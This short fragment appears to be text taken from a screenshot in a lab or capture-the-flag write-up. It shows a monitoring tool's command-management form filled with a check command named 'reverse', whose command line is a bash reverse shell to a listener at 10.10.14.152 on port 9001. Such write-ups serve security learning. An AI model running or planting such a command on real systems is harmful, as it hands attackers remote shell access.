 Command Management
Command Name *
reverse
Example: check_example
Command Line *
bash -c 'bash -i >& /dev/tcp/10.10.14.152/9001 0>&1
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active